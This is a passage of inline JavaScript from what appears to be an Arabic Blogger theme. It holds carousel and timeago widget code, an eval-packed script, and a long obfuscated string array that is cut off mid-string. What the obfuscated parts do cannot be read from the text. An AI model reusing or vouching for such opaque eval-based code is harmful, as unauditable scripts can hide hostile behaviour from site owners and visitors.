b}(U[0],1X,1Y,U[3][U[2]](U[1]),0,{}))',62,123,'|||||||||||||||||x7C|x28|x29|x27|x2E|x31|x65|x22|x6F|x74|x20|x69|x2D|x6E|x61|x6C|x72|x24|x62|x3D|x73|x64|x3E|x3B|x70|x63|x2B|x3C|x6B|x2C|x7B|x7D|x2F|x6D|x67|x66|x77|x33|x68|_0x30df|x76|x34|x79|x23|x42|x36|x4D|x4C|x38|x37|x75|x35|x43|x78|x71|x41|x39|x54|x50|x2A|x30|x48|x5D|x6A|x5B|x4F|x32|x53|x7A|x45|x44|x49|x4B|function|return|x52|x5C|x5F|x51|x57|x4E|x55|x46|x4A|x3A|x47|if|x56|x59|String|x58|while|var|29|toString|36|x5A|x3F|x21|eval|new|RegExp|parseInt|35|62|117'.split('|'),0,{}))
/*]]>*/</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.2.1/owl.carousel.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
$(function(){$("a").each(function(){void 0!==$(this).attr("href")&&-1!==$(this).attr("href").indexOf("?demo-page")&&$(this).attr("href","/p/demo.html?redirected="+$(this).attr("href").replace(/\?demo\-page/,""))});$(".post-body .slider br").remove();$(".post-body .slider-carousel").each(function(){var a=$(this).attr("data-items"),b="true"==$(this).attr("data-autoplay")?!0:!1;$(".post-body .slider-carousel").owlCarousel({rtl:"rtl"===b_dir?!0:!1,autoplay:b,items:a,dots:!0,loop:!0,margin:10,autoplayHoverPause:!0,
nav:!0,navText:["\uf104","\uf105"],navSpeed:500,dotsSpeed:500,responsive:{0:{items:1},480:{items:2},768:{items:3},900:{items:a}}});$(this).fadeIn()});$(".post-body .slider-cover").each(function(){var a="true"==$(this).attr("data-autoplay")?!0:!1;$(".post-body .slider-cover").owlCarousel({rtl:"rtl"===b_dir?!0:!1,autoplay:a,nav:!0,loop:!0,dots:!0,autoHeight:!0,items:1,autoplayHoverPause:!0,navText:["\uf104","\uf105"]});$(this).fadeIn()})});
/*]]>*/</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/jQuery.Marquee/1.3.1/jquery.marquee.min.js' type='text/javascript'></script>
<script type='text/javascript'>/*<![CDATA[*/
!function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t("object"==typeof module&&"object"==typeof module.exports?require("jquery"):jQuery)}(function(t){function e(){var e=r.settings;if(e.autoDispose&&!t.contains(document.documentElement,this))return t(this).timeago("dispose"),this;var o=i(this);return isNaN(o.datetime)||(0===e.cutoff||Math.abs(n(o.datetime))<e.cutoff?t(this).text(a(o.datetime)):t(this).attr("title").length>0&&t(this).text(t(this).attr("title"))),this}function i(e){if(!(e=t(e)).data("timeago")){e.data("timeago",{datetime:r.datetime(e)});var i=t.trim(e.text());r.settings.localeTitle?e.attr("title",e.data("timeago").datetime.toLocaleString()):!(i.length>0)||r.isTime(e)&&e.attr("title")||e.attr("title",i)}return e.data("timeago")}function a(t){return r.inWords(n(t))}function n(t){return(new Date).getTime()-t.getTime()}t.timeago=function(e){return a(e instanceof Date?e:"string"==typeof e?t.timeago.parse(e):"number"==typeof e?new Date(e):t.timeago.datetime(e))};var r=t.timeago;t.extend(t.timeago,{settings:{refreshMillis:5e4,allowPast:!0,allowFuture:!1,localeTitle:!1,cutoff:0,autoDispose:!0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"تقريبا",suffixFromNow:"من الآن",inPast:'any moment now',seconds:"منذ أقل من دقيقة",minute:"منذ دقيقة",minutes:"منذ %d دقيقة",hour:"منذ ساعة",hours:"منذ %d ساعة",day:"منذ يوم",days:"منذ %d يوم",month:"منذ  شهر",months:"منذ %d أشهر",year:"منذ سنة",years:"منذ %d سنة",wordSeparator:" ",numbers:[]}},inWords:function(e){function i(i,n){var r=t.isFunction(i)?i(n,e):i,o=a.numbers&&a.numbers[n]||n;return r.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture)throw"timeago allowPast and allowFuture settings can not both be set to false.";var a=this.settings.strings,n=a.prefixAgo,r=a.suffixAgo;if(this.settings.allowFuture&&e<0&&(n=a.prefixFromNow,r=a.suffixFromNow),!this.settings.allowPast&&e>=0)return this.settings.strings.inPast;var o=Math.abs(e)/1e3,s=o/60,u=s/60,m=u/24,l=m/365,d=o<45&&i(a.seconds,Math.round(o))||o<90&&i(a.minute,1)||s<45&&i(a.minutes,Math.round(s))||s<90&&i(a.hour,1)||u<24&&i(a.hours,Math.round(u))||u<42&&i(a.day,1)||m<30&&i(a.days,Math.round(m))||m<45&&i(a.month,1)||m<365&&i(a.months,Math.round(m/30))||l<1.5&&i(a.year,1)||i(a.years,Math.round(l)),h=a.wordSeparator||"";return void 0===a.wordSeparator&&(h=" "),t.trim([n,d,r].join(h))},parse:function(e){var i=t.trim(e);return i=i.replace(/\.\d+/,""),i=i.replace(/-/,"/").replace(/-/,"/"),i=i.replace(/T/," ").replace(/Z/," UTC"),i=i.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2"),i=i.replace(/([\+\-]\d\d)$/," $100"),new Date(i)},datetime:function(e){var i=r.isTime(e)?t(e).attr("datetime"):t(e).attr("title");return r.parse(i)},isTime:function(e){return"time"===t(e).get(0).tagName.toLowerCase()}});var o={init:function(){o.dispose.call(this);var i=t.proxy(e,this);i();var a=r.settings;a.refreshMillis>0&&(this._timeagoInterval=setInterval(i,a.refreshMillis))},update:function(i){var a=i instanceof Date?i:r.parse(i);t(this).data("timeago",{datetime:a}),r.settings.localeTitle&&t(this).attr("title",a.toLocaleString()),e.apply(this)},updateFromDOM:function(){t(this).data("timeago",{datetime:r.parse(r.isTime(this)?t(this).attr("datetime"):t(this).attr("title"))}),e.apply(this)},dispose:function(){this._timeagoInterval&&(window.clearInterval(this._timeagoInterval),this._timeagoInterval=null)}};t.fn.timeago=function(t,e){var i=t?o[t]:o.init;if(!i)throw new Error("Unknown function name '"+t+"' for timeago");return this.each(function(){i.call(this,e)}),this},document.createElement("abbr"),document.createElement("time")});
/*]]>*/</script>
<script type='text/javascript'>/*<![CDATA[*/
var _0x63a6=['X8ORwpPCqzU=','wqVzCsOVXg==','W8OjwqrDrlc=','wrzDqMOvf8O+','wrF0VGU5','w4PCh2Y3Uw==','PcOqw4zDvsKm','T8K6w6R9w6c=','aXEzGzDCkRc=','w5DCtcKWVMK9','wozDncKyMwU=','PRvDrcK6HcK5w5A=','wqbChH08wp0=','wqzDpnJYwos=','w6zCtCXDth4=','aVLCocKsCQ==','GcKDw7LCgsO4','wrfDuyJcw48=','wqjCk1oLw6U=','CgjDmMKiJA==','w6rCpCPCuGY=','X2QebzI=','wp0PwoTCtcKnwpzDqsOnwoHCscOnw4g=','w4vCkhLDozU=','w7fCpcKzwqTDn8OLVS0=','dsOVw5oVw7QmQ8K7DMOMw7bCmMKEw6wzHMKfWX00G8OEwp1pA8KJFkYIdiPDqVLDtsO8wrPCqsKGwr/[base64]/HDTDoj/DscOIK8KDw6YIwqXCiXzDtsOQVcKuLMO/OU3CnsO2wpNeLWQ7DwfCmzFSVhZSw4PCg8OyOsKTwpPCmcO+WCPDjBTDpMOcZ3xGwqk5KkEFbU03wrl5w5rCp8KEw5F0McKDwoJlfS/DhsKkHQFAdMOdAB1vw4zDm8K+dgRhBcOAwpDDjsKmOcOdwrHCpDtfw4/Cmk/[base64]/[base64]/[base64]/DiMKhw6fDhFQuHT7CmHAMPk0Xw6c6wrkLwpLCtsKIU8O0Z8OSwofCrsOuJ8O8HMKgKsOHwrPCtiB3wr/DrcKwwqfCvQZXaGLDpMKlwqrCimvCmsO/[base64]/Dm8O/w787A0dAFUBCX8KOWWDDoFDCrsOlWMKpOcKewozCojQBw51Ow404RsKTw6fDrmvCicOjWlfCskjCqEfDosORBMKIFsOQwrIDFMKBNMKww6fDpcOSQ8KFT8KQw6Qww5/[base64]/DocKrwq3Do8KNwo/CsSc/w4AYTcKWN8KIw4cfw5vCl8KTw4Row6x/wq8SJGk0wrPClFDCq8Kcwr7CmH3Cuykowo3Dol/CpGrDu8OnWWrCrHd+w748wo0DZ8Osw5HCisKbwr8+GsKTUcKPwrBaw4EXw7NLZcO9WMKlw67CqWzDvcORw5fDhSMPw70WABQjXsKVI8Oww4dYaWrCiyrCtMKjCMKNwqXDln1qPMOFdMK/[base64]/CtsOgIcKSG17DjxLCjcOgw4nDoBPDglFnYXrDucKJeGnCucONwqrCq8Oaw5nDjMKVw7kuwpgPwrd8B8KXw4BXwolAw7nDlsK2AsKlw4XCkXYPa8K6G2bCmih9Yk4COgPCrcKjdMONwrNxIcK3w5PDnMO5w7XDpsKIw5zClg7DqFl8Vyliw5bCtMKZw6ApDn9rwrQ/[base64]/Cknknw7/[base64]/DicOTCXvDjcOpc3DDlcOIESzDlcOwDsKvbwLCn1dIw4TCsMO8McKBwr9OaAHDg8O6w6jCrsOSwq1owoXCssKgR0RWwqfCnsK/w5QpODBww7EhXMOCwo7DriwzVMKsNidOw67CmsKvwonDnXrDmWDCrsOREBdsDVIxwpvDoBdGwpHDh2nCpMKJGlo3w47DkcKwwrfDhMKnGMKMXcKHPMO3K0JkWMOPAxPCvcOpCMKuw7k/wrwecG/CoWjDjkXDkcKnwpXCnMOSMsOFesKdw5rDtcOPw5NGwroQworCsE/[base64]/w4DCp8O8w4VawpMWRBvDjcKSSMK/BDfDp8K9b8OGw5U/[base64]/[base64]/w6bCoGYXwq8rGkjCsMOEdcO1wr7DosKewrHCo8KRU8OGw6UhL8KSbgUrSE7Dl2TCgcOwb8KkworCu19FeX/CucOowovCjMOBwqIzZsOhDsKMw6pawoMtwrgZTDfDpMKfIkRSDsKzw7Y6wpB0DWxwwoFBHCFXFTzCqMO7ecOMJVBXwo1/VsOQw4XDmVQTw5VzflrCjn7CpkjCs8K/wpI/e8O3QibCncOhBsOwLMOwH8OpUU0/Z8Ouw7EzAMKcw5kqfsO7YFbCh8K3w6zCqSt8w6nClcKqw6RkwoDCv8KPdsOlwqHCvnFHf8K0FMKCwqDDnEBpcW/DksKiw5rCisORwqbCgcK3KWbDgMKIwr07wovDhsO4XsOYwr0AwrwvEsKcw6NLFV3DsxwdBgcVw5I7KMO/w6Z4fHQpw4zCtw3DlMK8wr5yUMKgw7seJsKJw5oNwo4MwpE2wq8KwpXCgFA6w53CncKrwp0dwp13w7fCt1PDsAIlPMOIYGlpw5oEYRdiEwvCtMK4fQcWw6bDscOuwoclwqHCvn/CrRcSXcKPf0LCg2wzFcKHw65Ewo46SB8gQ8O3WgzDtcOKFMOkw6cJw6XCtWvDvm0YAMK6wqfCmVs8wqLCscOnwoDCmXE7XnIHfhEfwo8aIMOAfEg7w7rCvMK6w5DCuMKAw5YBdlcREcO6EsOOwrgOTjNeKMOdD3rDuMKtGn/DtsOzwqw+Xys1w7QZBcOpwqJUA8KhacOyaSFQw5MbwrsDw4TCvcO9wrozwoTCqMOWFsK6ajEyesOSwo7DgzHCpQnCvR4DfFdCwoctH8Oxw5/[base64]/wrFsw7HDkMK+wr5TAMO4wqplVFDCuMKcw6zCoXvDpsKzK8KSwqFmCXrCvMKQwqtWw7Qew4vDrsOowpbDiSfDjQrCksO9wo/Dn8Knw4bCvTrDucOUbGLCox04YsOzw7oNwr/CkRLCrsKtAl7CgsOUw7/ChG1ew4/[base64]/[base64]/[base64]/[base64]/w53CmMKAw4vCvSJdwrDDp8KEw6dwEMKdTsORaWkZwplMw4oKKS4rGjVtw4/Dn8KlAWLCoMOMNcOVMMKcZR4sGgzCr8KUC0VWw5FZN8OmS8Kow5rDhMKSw6rDpRg5wrfCrcOyFH3DkivDmMKUwp3DpRHCicKAK0MIb8OQYsOQVDEAaxDDlzR1wqzCrMK1wqdmPMOFMxLCncK/wq3DqD7CkSzDsy3DvVXClMOsw4o7AlJwSsKpZsO9UcKWwqbCrcKKwprChEUrwqwoVVzCs8Oqwp5HwoBqKcOcMyoxK8ORWcOsw61WAsOwGMOjw7DCr8KNZcOrBsOdNMK4UEvDpnvCssOSwo4VwpARBcKTwpPDuGvDqxvCjcOSFsOKwrkVw5IgBcOiOsOCw4N1dcK/wqdsVQJMKCkewp48w6DDg8KSSsO/Z2/CjlUyZl5jw5nDtsO0w5AeUiEhw6rCsBnDsTvDqsKDaWXDlMKKwqnDncKLw7TDi8KmwqTCghnCuMKbwoV7w5zCicKSwotpVcOUwp8/bX/CoMOLw64dFMO1wqcmXhl3VQ/CiMOCYnLDucO+w4lKX3XDrsKyJcOQPUEiJRfCoApdbMOZWj9NaQJjw4B3woEJw5/Dnnw1wq5wC2vCq8Kzwo3CnX7DoAkEJ8KDIcKtGz4Kw6BvIy/Cml7CgmTCh8KAw5/CncOhwpEfwrLCvB3DpcK/wojCvwnCq8Osw7dSwr5dCBjCrMO3QMKrw7cSGWHDqcKYW8OaKW5ywrDCn8KxNwTDqhQjw5/[base64]/DocOtw64+w7HDtXXCh8Ojw7E9w47DuU51CjMkIMO6w7EPEk/[base64]/DnRjCmgjDnMO/URUawrUTAhd5w6PCg8OJL8KMw5bCvBbDvmHDlSkkwr/Cm8KUwqJZw77CvQfDv8OmwqgYwoTDi2hTwoXClMKGCsKDXgHCj8OKw6Zwwq1DRMK3MAcnwrnDncKLVMKufS9jPwXCoMOYworDiMOYA8O7ADnDjsOCLDFrw73CvsOnwrYldS/CpgRvbD7CisObw7PDj8OYwrzDtsK4YMKIw5lvFsOaK8Kuw40dZcK0w5LDnMO6ScOPw67DmERFwq1sw67Cq8OpWWfCsWE8AMK5LMKtwo/DjBTDokPClTbCj3Niw6HCm8OeesOOd8O/JhIGKAnDq3tGwpbCgXxyJnjDsG8owqFAQsKew7zDjWvDlW49w5k8KcOQw5FTwoEYwqwBw78yY8KnwpPCn20bw6fDpHs1EUJAKHk9A8OCJ1U0wrFgMcOSw5DCj3JawpXDvsKWwpkLwpwGw4xyBMOJbsOhw7HCncOAw7nDl2HCvcKtHAxdwqQdwrZ6SMKZU2/DuX3CqFVew5TCt8OxA8OrKMOGwqfCvsOxw5JWwoYNw6c1wpvDg8Ouw7fDgcKLw73CkQ/[base64]/CjsKrBcOVWcO8esKQUwLChUTCpDFIchHCqhnCkWAdc8OhNMOcw5I8w54awonDtWDDtcOAwotSPsKUwpfDp8KLw4wTw4Iyw6nDsVXDpVUyKilXYhEJPcO0w4wHw4Yxwpw1w5oowofDuMKycjUiLBjDp27Dlw/[base64]/Du2EWwqnCgxlnwqXCrsKuw59ZNWHCmihSI8Owwq4yOhd0w6bDpijCvgdMw7DDgyjClMKVwqxAw50rwp3DqMOkwokaKBYBBMOIbGTCgcOtw6/CkD8mw7h4FUbClsKjVMOhV8KsbMODCn7DmnjDmSYLw6XCu8KowrR9PkAZw7vDkBvDk8Kzw5zCsXjCt2wnd8K9woFcwpIUw7RTAsKIw47CoDUUPMK+wq7DlMKwa8KCwoHDvUR3w5TDjMO8EDPCp3/Dg2hofxg2wpVBFMOEVR3Cq3/Cryw5BMO0FQXCkMO/[base64]/wrnCjsKdNMO+QAhSw7XCmMOTOADDg2DClsODw4lATcKqIU/[base64]/CpnPDp8KeC8KNCsO/D8K/K8K3wopMw7vDocKUQm5IwonDrTtMOsO/wpEjwo5NEzFpTsKVAiB+PzXDvQfDr8OJw5PCoCQpw47Cr2dGwrfDn2vCgcKsYgrCuENMw73DhMKUwoJ8wrrCr0DDgMKHfX3Dv8OYfkfChHh7e8OCU8KcBcO2dgl/R8KUK2XCssODwpzDsGPCrcOLCTF5w5Z5wpDDtcKqw6hPGQYFX8OrAcOlXcKKJnrDoxvCg8OMw6hQwoLDhsKQcMKxPMKXwoUpPMKAwrV7cUFawqxCw7LCmcKiTMKDA8Oyw7PCqg9+CGfCsmILcsOUw6XDg8OTw5jDqRfCqhXCjQjDmsOow70PU3/Cp8O+TsO2VcKqJ1hLwqQ2H8O9NiU7Elgqw5diw7PDoMOWVWvCj3nCt8OTwpTDvC3Coj9EfhUrw63CvMOaPW9JGWzDlTXDpMKSwp4RwqfDtgPCtsOxwq7DtcKpw73DscOoeMO7bW7CqsKMBcKbHsO+OsKBe8K1BMK/QycYOgLDiMO4w6HDg8Oiw74twqFWWXTDisKbwoF8w74Zw5JpZU/CjsO/[base64]/[base64]/[base64]/CksKlwpdEVMKtX8OoewUPGG7CsTBdT8Owwo4xLSgCw6FCOsOzLWfChU9AXynDo8KbwrvCrAbCihBlwo/[base64]/DpD/CmcOqw4bCpkV5ecOmw60hUUfDi3jDsh1yOFbDpQrCtBnCvG3DlztYUsKqw4HDgmdsw7bCmEjDvMKRwp1Vw4/DqyzCtsKlw6cOf8OuNsKfw45rPcK0w491fkUWex7CtiHCucK3VcOpQsOVRmU0OsKZwpPDlcKEw4fDmcODbsOOCsKRLcOwwppwZjbCrVzCo8K8wok+O8OGw6pMYGckwpA0woZQbFDDisK0wrXDozx0wrk/w53CpMKkFQTCrVHCpMKoecOlwrPCsnHCtgB8YWzCqwABw7bCqmrDpcK/[base64]/dRHDtwZ8w4PCg8O3wpUzYBfCtcOCQcKIwo9OwpTDrcOtwrvCmMKKSsKew5pSK2jCqcOSwrsDPhV0wqLDvcOaHgbDqiIQwp8RW8KCwqJ/w7/CkXPCm3F2wq8Pw7PCklfCscOXacKgw4/DmVfDtMKBKsOVNzgKTFMpIMKKbMKEdMK1VMKobRfClgfDlcKfVFx6L8KWBU0dDcOMZ8OfwpcBNsOXwrPCrVofMsOhwpLDgC/Dk8OTw78twqBpw6YAworDhRktwoDCjMOfJjYRE3lqw4nDrEfCjXELwoM2wr5YHMKNCsK6w5rDqQVrSQDDp8KIwpw5f1pMQMOFEMKFwq00w6PCkcK9w5AGcCtCw5fCkifCiBjDnyxTF8K/w4/CvsKVYcO7cR/CoMKoNB8mKC/CqzjCt8O8IMOzCg4WScKWwpF+w4hYwofCvXg4dUXCsEDCglrCnMOWwphNw4zCkhrDnMOwDl/ClzZiw47CsSPDv8KMLCtGacK3wpI/EUsNckJLwpIkw7PCqMKHISBkdMKJw7HDujEzw7LChXHCp8KRw7TDrx8fw77Cgi/ChcK2TUcHw4YpFnzDnxlfw5Q4woDDrsK7Y8O4w7B5NELDisKhwrJIwo8eBcKbw4slJHwzN8KuKsOQw67DiXYDwp/CoUzCn8OLJsKuBsKuCDzCpcOzYjLDq8Oiw7ctw4Yvw6Zhwqhnw49hw5BkE0o2TQvCnnTDo1vCsjzDpMK2Xn96CcK+NcKrwrpDM3fCjWfDg8KXw5/DgMOuXcOfwpjChTvCusKIwoHDksOILABnIVIiSE/DtsKXU8OXwrfDkcOjeVkPWsKaKsKdDsKjdMKIQgDDpcKRR2IUwrU0wqA3wpzDmcO0HsKacsK4fcOKBD7Cl1EWWUlRwojDnVrDmsO/dMO1McKaw4szChQJwqTCuwtHwrJzUnxBw70xw7/CshNuW8KswrvDl8OraArDncO5MWVuw6vDh8KvwqnDs3YJaMK3wrFjw4cSbcK7OSjCtSjDnlLDslxpwofDvD7DqzR2wqB+TQ5YNgl9wrvCgC4QBsKOMl0TFHAUKgMswqPChl7Di8OhwrfDrm7CkmzClS7DkcOTw4nDph/CkU8dwqrDrMKFwrPDj1JRw5RmwpLDo8K0wqjDrnDCj8Kqw4Q0SGDCtMKiwq3DvkbCvAl+OxVNw6dJwrkywrLClcKKwoAdRg/[base64]/[base64]/[base64]/DpcKce8KbwqV2w6M8w7TCiDXCnghqL8ONw73DuxfCusKrw41MwqnCl8Ofwr8KwpXCmUMlFElHwp4aHAU3wrw5w4s7w6VtAMOETnINV2PDjSrDu8Kkw6jCpcKJbm/DsMOcUDjCs8KPfjZbwoF+dR3CvV1WUEXCh3tnOEBKw7bCv8K1w7rDlsOvw6fCg8KawrfCjg4IWsO/NcO+w7/ClcKyw4/DvAlpwoXDssKewq9XXMKZCUjCm3DDk0EddMK+BsOxICjCoBTCrMKewr8mwo/Dm2nDkQ40VTEuY1QGfy7DoSDDn8KLwojCmW/CucKEJ2bCgHNfZcKIw4XDhMOvwpAYw6kpw5kDw6FFw7vCuMOPOCnDjyLDkMKlYD9WUMOFSX88SMKNwqDDnmjCpWwrw7XCvcOpJ0tWT8O2w5pTwovDnRLCnsK6Py/Ch8O8fMKCwoLDiMObfcO/wpssK3vCtk0YwprDucOsWhPDk8ORVmcbacKrSMKWRsK1PiQjaMKCw6PDoQ/Dk8KXbMKYw4R1wqwoOMOkSMKNXsOuHcOmwqXDo8OCw7ovF05KL8K3PSgkw7sEw60Nwr8Xw4bCssOPA8OJeMOgAXbCtcKgwrZ8wq1JDsOrGcOWwocFwq9vF1xdw6Uawp/[base64]/[base64]/CocOQG8KOwqjDusKBwpdCdA7DtlfClSxiw7w9w4Uqw4UCXTAfLXHDtm7Ch8KnwqBaw5o/FsKaa1DDh8KNw4sCccO6wq3Do8OKcXUSw5DCiMKGwp8Owq5twqVAwpwkD1/DgzhjwpXDmMOYwpIxw4LCr8OWchwJw5xII8KXE8OEf0HDojwywrfCrHLCs8K0B8O6w4XDmnoMTsONwp0swoAmw64hOcKlRFXCl8O7IDvDq8OdVcOrF8OVw6I1w4xlOUVkw4Ekw7HCucKjwrNYwq/Dq8K/w5rDnmZGw53DucOCBsORw4LDlRh7w4jCg8OzHA5tw6Y6SsKCORNNfzbDqXrDj0/DjsK+w6/CgAHDlsOHworCr8KEAsOUagDDjCXCocORwoDDgG9WNnzCvU/DmmxPw4PDmgoQXsOdwrzDlcKOPHdda1kEwrPCp8OWw6nDtcOjw4/CrR1Bw6TDgsOKwp1JIRDCjGLDhQjDtjTCu8OUwqbCucKjXhUuwrDCrMKJLU0xM8OewptAMhwOwpQtwopsGMOowoPDu0ckwr/DvcKjwo4xU8KTIVDDoMORw5NXwqPDocKVNcKrw43CnsO1w7nDt8K3a8KcKVIYwrPCusOhV2HDncKew6/DvXVcwqbCjw4mBRgNw4FUwq3Cj17DtsOSw47DmcKmw63DgsKuw43CsEtGwpzDlcK4e8OfT8KIw5nDqFXCrcOnwp/[base64]/Dh8K5agZLw7bDmUnCiXPCg00pST7DsF0YJ2o0wrXCu8OOwrJFP2jCiMOXN8KwwqHCoTpeKl7Dn049AMKBCsKDBydzWW18w7Myw5/DlA4LwrlNccKZw77CrsO1EWLDpWk+ZFnCnA8sWcOvdVhLw5LDrVlrw4rDg8K1w53CicKAMWd/wqs+YmgNQjklw4d4H8Kgw6AiCmXDqMKewphSwplGFC9ORsK2asOdSsOJwo3DisOwI8KvwpXDnlowwr9NMDg+w4jDjBzDuMKbasONw5fDnAw9wrPCvMK/wqjCvgnDqUnDj8OCw6DCp8K6w5nCuMOXwr3DsMKIwojClcOww4x9HnPCg8Oyw4QyfMKXwoPCh14UYFfDn8Kue8KiwqLDsTEAME/ColfCicK4O8Oyc8KZw6bCqMOmwp/Cs8K6ecKRHcOfw4DDm8KXD2k8fsO6w4svw6rCuMKIw5kRw5drZ3tNw5HCtSoswqzDm8K5w6bCksOrwoNfwqvDncKoDMK6wqQxw7fCtMOgDcOdIgLCmWDDoQDCicKvw4fCn3/CkAPDvB4PBAYMwqnCqsOAw4cKKyFmJMKLC0w/TEx+wrTDggNgV0BqXMOew6LCqjnDnsOrwo7Dj8KCRsOCw5LCpEvCm200EidRwpdFPCTDvsKgScOEwr5/w4tTwoDCo8OLwo3Dm8Onw6vDv8O8w6A/wqUCw5zDkk7DncODB8OWwqQcwqfDqcKPwoTDhcONL8KgAsOLC0zCkzNpwqLCkcK6CHTCssKrw4fDsMKifAnDqcOFdjbCpcOHTWlOC8KJwqnDqwV4LcKzwpYQM8Ouw7IxZXRiYkE6F8K2w5RcwrYHw7M/W8OSwoZ7c8OvNcKFw6jDhhgjw7jDn8KUwocDw4LCuX7Dln/[base64]/DhMOZw5fCrApjRnvCkkwIwpM+SCUISsOmw7/CqVoPwqbCv1XCicKiOMKaI8OAPcO9NBN/[base64]/CqGfDtMOlEsK0VVzCg8KTQjcbw7wLw6JAwrI8wphOwqpSw4VvOMKUwpB7w6jCm8KcJ8KxAsK1woF9wpxwSWXClMKZwpBMbcKyBEJHUcOrTXIRAsKhw6E/w5rCrcOZw6F4wqddw5Rtwo/DgcKGwqUhw7JSw7NHBgZ1D8Ovw7RcKsO2wqbDt3PDs0HDmjoaw6Azw4U3GcOcwpfDh3MROy7DuUPDoAknwrEmw5HCvAUhQcO/QsOqwp7DlsOrCAjDpXvDo8KxKS9WBCZFFMOIwpjCn8KhwrMLdMKeAW/DlEPDq0HDuHTDgMKzw4XCk8OKBWjCp8OGw4pUwp/CiMOnORgew5zCnmN5w5dSw5nCvMO4w4PDvHMgQcKjwoLDoiEuLhIOD8KKfApcw6dXZxoywo8EwqYDC8O8eU/[base64]/[base64]/DvMOOe8Knw5jDjBIYAMKRwr56SmnDpAdkw7TDtCpYw7l+wqDDsThYw7okTkIzwqbDtlppE8KmwrlKw5lGdH3DkMKOa8KGwojDtRDDvMO5wojCrmTCpsKhwp0NccKEwoPDvVrDmF3DkjfCvMOLHMOYw6/Dq1bCuMKfexkXw5cFVMOfwrtWPcKMwrVPBTvDj3I7YR0BEShRw73CjwFowq/CscO1AMOqNw/ChsKJGsOKfcKUwo8ZEwPChxMKw4UlTsOaVsOzw6/DklrDnsKuwrrClQ4GbTJmK8KPw4o8wp/Dl8KsLg/DuMKeOnTDilHCmgBzwqzDjsOQGsOTw5bCs1rDkcOxasOhfX0YEMO1woAMe8Ohw4kSw47DhgzChnVqwrRfwrbChXwJwpVML8O4w57CisKnw5/CvD8+dMKjwqXCqHlMb8OHJ2ZkblZLwp7DthIIwqc/wqHDosOYdcK6Y3XDlTZyCQFEw6XDr0jCuMKcwrDCucKRwpzDmsK6wp/CrhTDnMOCUHXCvn5swr5IB8OmHi/CikIqwrbDoMO5CMKvRk9Rw7ViesKtD2Fkw5pcw4Uew5rCh3d4e8O/w7k9w4bDusKCwo/Ct3goRgcFwq9pwpPDh25Zw7QywpUsUMKqfmjDvDBIZcOZInAVwobCmcOJw7lFwr/[base64]/ShYQXcKJHMKFMG/[base64]/DnVHDg8KVHsOABcKRwq1cw73DkCTDkMK+w5wrUHZTw4wrJC/DtMKWw4wwwohfw7fCn8OpwokNAWlwwoIZw6TDmG9rP8OIwpovw4/DvyUjwoPDpy9+azvCrAQlw5rCpsOjw5TDtMO4wrtowqPDmMKhDj1xTsKHw4TCksOlw6LCkzczThbDvcKcAxVRLAPDksO/[base64]/Cg8KqXsKTdcKjw6JFW8KHwovChMKCw4BXdzssYcOGTsK8GwXCucOYw5/[base64]/CpXPCpzfDmHJGw5jCs3k3w58/wqVrRA8ZwqdCwpBgdMOhS8O/wpzCiCXCkkfDmsOqwp1aw6PCsQBGRsOiTX3CmVDDlCvDjComwpNRw5g3wpTCozzCoT/[base64]/wqpvMsODw7bDtsOwwp/[base64]/RsOCZMOXwrFzDsK5wrvDhz7DhXjDl8OIwr93w5HDr8KawobDpsKnw6MZwqBtIDZkw5bCgg1/wqg7EysJw7gjwrIIEcOTw7UtwrcfaRYETH3Cv1TCk13Cn8OXelDCpMOHw4F6w6HClnt1CylVw6TDswUxw5jCl8OnRVrCu8OnWMKswolywq/Cjm7DrcKow74Zw5BWwrDCoSJWDMK4wrpjw6XCo8KAwojCoCJBK8KEFsKgw5pCwqLDumEbU8KaBzwdw7Izw411PnzCgnJdT8OAwrQCMsObVsKyMjDDkCtYw4jDn8OzXsO9QQ3CogrCoFlJSsKvXkp9LXjDi8K0w6PDlkxzNMOBJE8PY8KXaX93wqrDiMKWwqIFw6LDgC/Cp8OOJ8KHdgvDmMO0wopDfyTClSs4w5DClQfCuVXDn8OwwrbCgMOaKjVdT8OMwqpxSsOIw4PCnMOTwqDCknPCvMO6w7TCrcKjXsKww5jCphUyw64hw4fDm1bDnsK2w7kdwql3w7rDkcOPUwfCocKEVgUXI8OnOgIxKBjCuSA/woBSw5vCj8OxSsKOGGEMwrkCwobDiyDCn8KVwq52w448w7XDqxVDJMKJTcOcw5JSC8O9wqlUa8KtwrUawqnCnUpWO8O/SCFiaMOId8KiOAJiw5Nuw4vDniHCkg3CmxscwpbDgk/DscOPJsOTw6suL8KNwocDw6pFwrM9NnbDtcKhwrzCpBs8w7Z2wosqw59lFG7DmsKiNm/ChinDnMOswrgSw4nDhsOgwrnDqTDDqyDCv8Khw6HDmsKtHsOAw7ByIG/CpzwSwo1uFVh/wpfDsG/DoXUpKmDDvcK4w5XCtG0Zw789wozDmcKHwrDDu8KkO8KwTcOhwoVLdsOPwpXDnsO8woDDohU5BgHCkMKZwroewrfDk0jDusKUwolbwr/DnMOkwqvCp8KJcmVUC8KkfW7Ck8K6w5XDiMKRGcONUMKER8OTw6LDrjXDssOgF1fDhMK1NRDCjHIbQcKAwq/CunjCrgo/G0HDosOHNE7DnVNkwpYKMsKGw4jDtcOqUcKUGsK0wp3DmMOMw4zCm8O7wrUawp/Ct0DDmGZZw6DCizAqwqhCHhnDo8Oiw711w73DmsKIw6LCoSgzAcKNUMKmw70nAyjDnsOEwrzCqj/Cl8Oww5p3GSYsXHg6wr/DkEwEwrvDmcKOwrQMDsKbwrYJHsKVw4nDpcKVWsOvcQVBwq7CvD8ow5l9w5t0A38vwoNLw5rClMO6aUxCd8KeA0fCtsKcw4h8wrAPw7bDsygofcKYw4wPwpLDhjXCssKMw6Uuw5lDMW4xP8O4WcOIXALCmh/DjgA/[base64]/[base64]/dcKEQcOMK8Khwo/CpzLCkijDhgUJDcK+EClmEcOlccOzHkzDn8OWw5UYdTZ1T8O+wo7DgMOywrEKZzEOw79KGk0Nwr/CtGnDsMKPPCwbw6lRwpnCvTVfWcOwVcKCw5RnLcOxYsOjVsKEIB/CgH8Xw6F+w6M5w5s5VlcLwp1Tw5zDicOiYsKzCMKBw6DCil58VmBUwqR7FcO/CTvCtVYrwpYsw4pfw5kwwo/DogI1TcKxBEfDiMOGcMKOJCDDjn